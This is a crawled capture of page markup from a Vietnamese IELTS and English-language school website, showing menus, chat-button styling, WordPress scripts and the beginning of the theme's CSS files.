		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22614"><a href="https://ngoainguaz.com/ielts-c-muc-tieu-6-5-2/">IELTS C (MỤC TIÊU 6.5+)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22601"><a href="https://ngoainguaz.com/ielts-c-muc-tieu-6-5/">IELTS D (MỤC TIÊU 7.0+)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22604"><a href="https://ngoainguaz.com/luyen-thi-ielts-cap-toc/">LUYỆN THI IELTS CẤP TỐC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22552"><a href="https://ngoainguaz.com/lich-khai-giang/">LỊCH KHAI GIẢNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22437"><a href="https://ngoainguaz.com/kienthucielts/">KIẾN THỨC IELTS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22607"><a href="https://ngoainguaz.com/ielts-speaking/">IELTS Speaking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22605"><a href="https://ngoainguaz.com/ielts-listening/">IELTS Listening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22606"><a href="https://ngoainguaz.com/ielts-reading/">IELTS Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22608"><a href="https://ngoainguaz.com/ielts-writing/">IELTS Writing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22609"><a href="https://ngoainguaz.com/ngu-phap/">Ngữ pháp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://ngoainguaz.com/tu-vung/">Từ vựng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22610"><a href="https://ngoainguaz.com/tieng-anh-thpt/">Tiếng Anh THPT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22421"><a href="https://ngoainguaz.com/tin-tuc/">TIN TỨC &#038; SỰ KIỆN</a></li>
WooCommerce not Found		</ul>
	</div>
</div>
			<!-- [START] -- TINET_CHAT_BUTTONS -->
							<!-- TINET_CHAT_BUTTONS - FACEBOOK LIVE CHAT -->
								<!-- TINET_CHAT_BUTTONS - FACEBOOK LIVE CHAT -->
				<div id="tinet-chat-buttons-id" class="tinet-chat-buttons-id is-show-chat-list">
		<a class="open-chat-list-btn">
				  <i class="btn-call tcb-icon tinet-chat-buttons-main-button btn-call__ico">
				  	  	<div class="btn-call__ico"></div>
				  </i>
		</a>
	   <div class="tinet-chat-buttons-contact-list">
		  <div class="tcb-button tcb-button-1">
			 <a href="tel:0943752988">
				 <i class="tcb-icon tcb-icon-1"></i>
				 <span class="slide-label"><p>Gọi ngay</p></span>
			 </a>
		  </div>
		  <div class="tcb-button tcb-button-2">
			 <a href="https://m.me/103646012138368" target="_blank">
				 <i class="tcb-icon tcb-icon-2"></i>
				 <span class="slide-label"><p>Messenger</p></span>
			 </a>
		  </div>
				  <div class="tcb-button tcb-button-3">
			 <a href="https://zalo.me/0522221988" target="_blank">
				 <i class="tcb-icon tcb-icon-3"></i>
				 <span class="slide-label"><p>Zalo</p></span>
			 </a>
		  </div>
			   </div>
	</div>
    <style type="text/css">
	#tinet-chat-buttons-id {
			bottom: 20px;
			right: 20px;
        }
		
        #tinet-chat-buttons-id .slide-label {
			height: 60px;
        }

        #tinet-chat-buttons-id .tcb-button,
		#tinet-chat-buttons-id .tcb-icon,
		#tinet-chat-buttons-id{
			width: 60px;
			height: 60px;
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .slide-label {
			font-size: 17px;
        }
		
		#tinet-chat-buttons-id .tcb-icon,
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button .slide-label{
			background-color: #ffffff;
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-1 .slide-label {
			color: #1b9ca2;
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-2 .slide-label {
			color: #1b9ca2;
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-3 .slide-label {
			color: #1b9ca2;
        }
		
		#tinet-chat-buttons-id .open-chat-list-btn .tinet-chat-buttons-main-button {
			background-image: url(https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/img/main_button.png);
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-1 a .tcb-icon-1 {
			background-image: url(https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/img/call.png);
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-2 a .tcb-icon-2 {
			background-image: url(https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/img/messenger.png);
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-3 a .tcb-icon-3 {
			background-image: url(https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/img/zalo.png);
        }
		
		.btn-call {
			border: 2px solid #38a3fd;
		}
		
		#fb-root .fb_dialog_content iframe{
			bottom: 20px !important;
			left: 12px !important;
		}
		
		#fb-root .fb-customerchat iframe{
			bottom: 75px !important;
			left: 12px !important;
		}
		
		.zalo-chat-widget{
			bottom: 9px !important;
			right: 90px !important;
		}
		
		#tinet-chat-buttons-id  .tinet-chat-buttons-contact-list .tcb-button a{
			background-color: #ffffff;
		}
    </style>
	
	
		<style>
				/* MOBILE STYLE */
		@media only screen and (max-width: 549px) {
			#tinet-chat-buttons-id {
				position: absolute;
				left: 0;
				position: fixed;
				bottom: 0px !important;
				display: block !important;
				width: 100% !important;
				box-shadow: 1px 1px 1px #fff, 0px -1px 15px #fff !important;
				}
			#tinet-chat-buttons-id .open-chat-list-btn{
				display: none;
				}
			#tinet-chat-buttons-id .tinet-chat-buttons-contact-list{
			bottom: 100% !important;
			opacity: 1 !important;
			pointer-events: auto;
			transform: scale(1);
				display: block;
				position: static !important;
				display: flex !important;
				width: 100% !important;
				}
			#tinet-chat-buttons-id .tinet-chat-buttons-contact-list div:first-child{
			border-right: 5px solid #d6d6d6;
				}
			#tinet-chat-buttons-id .tinet-chat-buttons-contact-list div:last-child{
			border-left: 5px solid #d6d6d6;
				}
			#tinet-chat-buttons-id  .tinet-chat-buttons-contact-list .tcb-button{
				display: inline-block !important;
				border-radius: 0;
				width: 33.33333333%;
				margin: 0px !important;
				padding: 0px !important;
				display: flex;
				}
			#tinet-chat-buttons-id  .tinet-chat-buttons-contact-list .tcb-button a{
				position: static !important;
				/* background-color: #fff; */
				}
			#tinet-chat-buttons-id  .tinet-chat-buttons-contact-list .tcb-button .tcb-icon{
				position: static !important;
				margin: 0 auto !important;
				}
			 #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .slide-label {
				 display: none;
			  }
			 #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .tcb-icon {
				-webkit-box-shadow: none;
				-moz-box-shadow: none;
				box-shadow: none;
			}
		}
		/* MOBILE STYLE */
				
	</style>
		
	
	
	
<!-- [END] -- TINET_CHAT_BUTTONS -->

<div class="ux-body-overlay"></div><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ngoainguaz.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/js/tcb_toggle.js?ver=1.0.2" id="tcb-custom-script-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https:\/\/ngoainguaz.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"81","assets_url":"https:\/\/ngoainguaz.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/css/tcb_common_style.css?ver=1.0.3
body_size: 1213
content:
#tinet-chat-buttons-id {
        position: fixed;
        z-index: 9999999999 !important;
        }

        #tinet-chat-buttons-id .open-chat-list-btn {
        text-align: center;
        display: block;
        width: 100%;
        height: 100%;
        -webkit-box-shadow: 0 0 0 4px rgba(219, 33, 40, 0);
                box-shadow: 0 0 0 4px rgba(219, 33, 40, 0);
        position: absolute;
        bottom: 0;
        right: 0;
        z-index: 20;
        cursor: pointer;
        }

        #tinet-chat-buttons-id .open-chat-list-btn .tinet-chat-buttons-main-button {
        display: block;
        font-size: 30px;
        text-align: center;
        border-radius: 50%;
        background-size: 70%;
        background-position: center;
        background-repeat: no-repeat;
        z-index: 20;
        position: absolute;
        -webkit-box-shadow: 0 3px 3px #00000016;
                box-shadow: 0 3px 3px #00000016;
        }

        #tinet-chat-buttons-id.is-show-chat-list .tinet-chat-buttons-contact-list {
        bottom: 100%;
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: scale(1);
                transform: scale(1);
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list {
        position: absolute;
        bottom: 0;
        right: 0;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: .3s;
        transition: .3s;
        -webkit-transform: scale(0.6);
                transform: scale(0.6);
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button {
        border-radius: 50%;
        z-index: 20;
        -webkit-box-shadow: 0 0 0 8px rgba(219, 33, 40, 0);
                box-shadow: 0 0 0 8px rgba(219, 33, 40, 0);
        -webkit-transition: bottom 2s ease 0s;
        transition: bottom 2s ease 0s;
        margin: 0 0 10px 0;
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a {
        text-align: center;
        display: block;
        width: 100%;
        -webkit-box-shadow: 0 0 0 4px rgba(219, 33, 40, 0);
                box-shadow: 0 0 0 4px rgba(219, 33, 40, 0);
        position: absolute;
        z-index: 20;
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .tcb-icon {
        display: block;
        position: absolute;
        font-size: 40px;
        text-align: center;
        border-radius: 50%;
        z-index: 20;
        -webkit-box-shadow: 0 3px 3px #00000016;
                box-shadow: 0 3px 3px #00000016;
        background-size: 36%;
        background-position: center;
        background-repeat: no-repeat;
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .slide-label {
        display: inline-block;
        padding: 0;
        border: 0;
        border-radius: 100px;
        position: absolute;
        top: 0;
        right: 10px;
        width: 0;
        overflow: hidden;
        -webkit-transition: all 1s;
        transition: all 1s;
        -webkit-box-shadow: 0 0 5px #888;
                box-shadow: 0 0 5px #888;
        white-space: nowrap;
        opacity: 0;
        font-weight: 600;
        line-height: 2.9em;
        z-index: 19;
        text-align: left;
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a:hover .slide-label {
        width: 280px;
        padding-left: 30px;
        padding-right: 10px;
        opacity: 1;
        }
		
		
		
		#tinet-chat-buttons-id .slide-label{
			position: relative;
		}
		
		#tinet-chat-buttons-id .slide-label p{
			position: absolute;
			left: 20%;
			top: 50%;
			transform: translate(-20%, -50%);
		}
		

		.btn-call {
			background: #38a3fd;
			border-radius: 50%;
			box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3);
			cursor: pointer;
			text-align: center;
			position: fixed;
			z-index: 999;
			transition: .3s;
			-webkit-animation: hoverWave linear 1s infinite;
			animation: hoverWave linear 1s infinite;
			display: flex;
			justify-content: center;
			align-items: center;
			text-decoration: none;
}

		.btn-call__ico {
			display: flex;
			justify-content: center;
			align-items: center;
			animation: 1200ms ease 0s normal none 1 running shake;
			animation-iteration-count: infinite;
			-webkit-animation: 1200ms ease 0s normal none 1 running shake;
			-webkit-animation-iteration-count: infinite;
			color: white;
			transition: .3s all;
		}


		@-webkit-keyframes hoverWave {
			0% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 0 rgba(56, 163, 253, 0.2), 0 0 0 0 rgba(56, 163, 253, 0.2)
			}

			40% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 15px rgba(56, 163, 253, 0.2), 0 0 0 0 rgba(56, 163, 253, 0.2)
			}

			80% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 30px rgba(56, 163, 253, 0), 0 0 0 26.7px rgba(56, 163, 253, 0.067)
			}

			100% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 30px rgba(56, 163, 253, 0), 0 0 0 40px rgba(56, 163, 253, 0.0)
			}
		}

		@keyframes hoverWave {
			0% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 0 rgba(56, 163, 253, 0.2), 0 0 0 0 rgba(56, 163, 253, 0.2)
			}

			40% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 15px rgba(56, 163, 253, 0.2), 0 0 0 0 rgba(56, 163, 253, 0.2)
			}

			80% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 30px rgba(56, 163, 253, 0), 0 0 0 26.7px rgba(56, 163, 253, 0.067)
			}

			100% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 30px rgba(56, 163, 253, 0), 0 0 0 40px rgba(56, 163, 253, 0.0)
			}
		}

		/* animations icon */

		@keyframes shake {
			0% {
				transform: rotateZ(0deg);
				-ms-transform: rotateZ(0deg);
				-webkit-transform: rotateZ(0deg);
			}

			10% {
				transform: rotateZ(-30deg);
				-ms-transform: rotateZ(-30deg);
				-webkit-transform: rotateZ(-30deg);
			}

			20% {
				transform: rotateZ(15deg);
				-ms-transform: rotateZ(15deg);
				-webkit-transform: rotateZ(15deg);
			}

			30% {
				transform: rotateZ(-10deg);
				-ms-transform: rotateZ(-10deg);
				-webkit-transform: rotateZ(-10deg);
			}

			40% {
				transform: rotateZ(7.5deg);
				-ms-transform: rotateZ(7.5deg);
				-webkit-transform: rotateZ(7.5deg);
			}

			50% {
				transform: rotateZ(-6deg);
				-ms-transform: rotateZ(-6deg);
				-webkit-transform: rotateZ(-6deg);
			}

			60% {
				transform: rotateZ(5deg);
				-ms-transform: rotateZ(5deg);
				-webkit-transform: rotateZ(5deg);
			}

			70% {
				transform: rotateZ(-4.28571deg);
				-ms-transform: rotateZ(-4.28571deg);
				-webkit-transform: rotateZ(-4.28571deg);
			}

			80% {
				transform: rotateZ(3.75deg);
				-ms-transform: rotateZ(3.75deg);
				-webkit-transform: rotateZ(3.75deg);
			}

			90% {
				transform: rotateZ(-3.33333deg);
				-ms-transform: rotateZ(-3.33333deg);
				-webkit-transform: rotateZ(-3.33333deg);
			}

			100% {
				transform: rotateZ(0deg);
				-ms-transform: rotateZ(0deg);
				-webkit-transform: rotateZ(0deg);
			}
		}

		@-webkit-keyframes shake {
			0% {
				transform: rotateZ(0deg);
				-ms-transform: rotateZ(0deg);
				-webkit-transform: rotateZ(0deg);
			}

			10% {
				transform: rotateZ(-30deg);
				-ms-transform: rotateZ(-30deg);
				-webkit-transform: rotateZ(-30deg);
			}

			20% {
				transform: rotateZ(15deg);
				-ms-transform: rotateZ(15deg);
				-webkit-transform: rotateZ(15deg);
			}

			30% {
				transform: rotateZ(-10deg);
				-ms-transform: rotateZ(-10deg);
				-webkit-transform: rotateZ(-10deg);
			}

			40% {
				transform: rotateZ(7.5deg);
				-ms-transform: rotateZ(7.5deg);
				-webkit-transform: rotateZ(7.5deg);
			}

			50% {
				transform: rotateZ(-6deg);
				-ms-transform: rotateZ(-6deg);
				-webkit-transform: rotateZ(-6deg);
			}

			60% {
				transform: rotateZ(5deg);
				-ms-transform: rotateZ(5deg);
				-webkit-transform: rotateZ(5deg);
			}

			70% {
				transform: rotateZ(-4.28571deg);
				-ms-transform: rotateZ(-4.28571deg);
				-webkit-transform: rotateZ(-4.28571deg);
			}

			80% {
				transform: rotateZ(3.75deg);
				-ms-transform: rotateZ(3.75deg);
				-webkit-transform: rotateZ(3.75deg);
			}

			90% {
				transform: rotateZ(-3.33333deg);
				-ms-transform: rotateZ(-3.33333deg);
				-webkit-transform: rotateZ(-3.33333deg);
			}

			100% {
				transform: rotateZ(0deg);
				-ms-transform: rotateZ(0deg);
				-webkit-transform: rotateZ(0deg);
			}
		}

--- FILE ---
content_type: text/css
request_url: https://ngoainguaz.com/wp-content/themes/flatsome/style.css?ver=3.14.3
body_size: 1717
content:
/*
Theme Name:           Flatsome
Theme URI:            http://flatsome.uxthemes.com/
Author:               UX-Themes
Author URI:           http://www.uxthemes.com/
Description:          Multi-Purpose Responsive WooCommerce Theme
Version:              3.14.3
Requires at least:    5.0.0
Requires PHP:         5.6.20
WC requires at least: 4.0.0
Text Domain:          flatsome
License:              http://themeforest.net/licenses
License URI:          http://themeforest.net/licenses
*/


/***************
All custom CSS should be added to Flatsome > Advanced > Custom CSS,
or in the style.css of a Child Theme.
***************/

@font-face {
        font-family: 'UTM Avo Bold';
        src: url('assets/fonts/utm-avobold.ttf');
    }
@font-face {
